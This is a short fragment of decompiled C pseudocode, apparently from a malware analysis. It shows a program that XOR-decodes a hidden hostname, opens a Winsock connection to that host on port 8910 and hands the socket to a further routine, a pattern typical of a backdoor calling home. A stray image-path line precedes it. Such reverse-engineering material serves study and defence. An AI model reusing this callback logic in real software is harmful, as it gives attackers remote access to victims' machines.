 XOR_1(&unk_412EF8, (int)aIjklmnopqrstuv, &unk_413374, 16, 16);
v7 = WSAStartup(0x202u, &WSAData);
if ( v7 )
  return 1;
s = WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == -1 )
  return 1;
v6 = gethostbyname(::name);
if ( !v6 )
  return 1;
*(_DWORD *)&name.sa_data[2] = **(_DWORD **)v6->h_addr_list;
*(_WORD *)name.sa_data = htons(0x22CEu);
name.sa_family = 2;
v7 = connect(s, &name, 16);
if ( v7 == -1 )
  return 1;
sub_4015B7(*(int *)&name.sa_family, *(int *)&name.sa_data[2], *(int *)&name.sa_data[6], *(int *)&name.sa_data[10], s);
return 0;